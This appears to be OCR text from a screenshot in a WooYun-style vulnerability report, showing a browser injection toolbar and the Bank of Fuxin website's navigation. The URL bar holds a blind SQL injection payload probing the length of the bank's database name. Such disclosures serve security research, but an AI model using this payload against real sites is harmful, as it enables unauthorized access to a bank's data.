 SQL XSS Encryption Encoding Other
URL
http://www.fuxinbank.com//cmsDeskArticle/bankCardType/1' or length(database())=6 and 1=1 or '1'='
URL
ute
Enable Post data Enable Referrer
阜新银行
BANK OF FUXIN
聚金阜銀 藏富於民
搜索
原版本 简体
诚聘英才 | 网点分布
首页 个人金融 公司金融 小企业金融 国际业务 卡业务 电子银行 金融投资 关于阜银
最新消息 < > 通知 更多>>
当前位置： 首页 > >
上一页 下一页 当前1/0页 转到 页 go
www.wooyun.org